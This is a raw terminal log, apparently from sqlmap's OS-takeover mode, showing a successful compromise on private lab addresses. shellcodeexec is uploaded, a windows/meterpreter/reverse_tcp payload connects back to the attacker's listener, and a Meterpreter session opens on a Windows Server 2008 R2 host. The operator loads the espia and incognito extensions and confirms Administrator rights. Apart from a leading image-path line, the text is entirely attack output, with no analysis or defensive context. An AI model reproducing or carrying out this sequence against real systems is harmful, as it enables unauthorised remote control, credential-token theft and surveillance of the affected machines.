 [11:22:29] [INFO] shellcodeexec successfully uploaded
[11:22:29] [INFO] running Metasploit Framework command line interface locally, please wait..
                 _---------.
             .' #######   ;."
  .---,.    ;@             @@`;   .---,..
." @@@@@'.,'@@            @@@@@',.'@@@@ ".
'-.@@@@@@@@@@@@@          @@@@@@@@@@@@@ @;
   `.@@@@@@@@@@@@        @@@@@@@@@@@@@@ .'
     "--'.@@@  -.@        @ ,'-   .'--"
          ".@' ; @       @ `.  ;'
            |@@@@ @@@     @    .
             ' @@@ @@   @@    ,
              `.@@@@    @@   .
                ',@@     @   ;           _____________
                 (   3 C    )     /|___ / Metasploit! \
                 ;@'. __*__,."    \|--- \_____________/
                  '(.,...."/
       =[ metasploit v5.0.101-dev                         ]
+ -- --=[ 2048 exploits - 1105 auxiliary - 344 post       ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
Metasploit tip: Enable verbose logging with set VERBOSE true
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
EXITFUNC => process
LPORT => 47677
LHOST => 192.168.111.3
[*] Started reverse TCP handler on 192.168.111.3:47677
[11:22:38] [INFO] running Metasploit Framework shellcode remotely via shellcodeexec, please wait..
[*] Sending stage (176195 bytes) to 192.168.111.8
[*] Meterpreter session 1 opened (192.168.111.3:47677 -> 192.168.111.8:1244) at 2020-10-30 11:22:38 +0800
meterpreter > use espia
Loading extension espia...Success.
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > sysinfo
Computer        : WINSERVER2008DC
OS              : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > getuid
Server username: WINSERVER2008DC\Administrator
meterpreter >